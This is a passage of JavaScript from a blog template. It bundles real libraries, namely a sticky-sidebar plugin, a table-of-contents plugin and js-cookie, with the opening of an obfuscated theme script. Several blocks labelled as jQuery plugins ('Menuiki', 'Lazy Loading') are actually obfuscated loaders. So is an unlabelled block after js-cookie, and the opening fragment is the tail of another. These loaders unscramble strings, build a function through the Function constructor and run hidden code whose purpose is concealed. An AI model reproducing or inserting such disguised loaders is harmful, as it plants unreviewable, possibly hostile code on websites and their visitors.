CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','s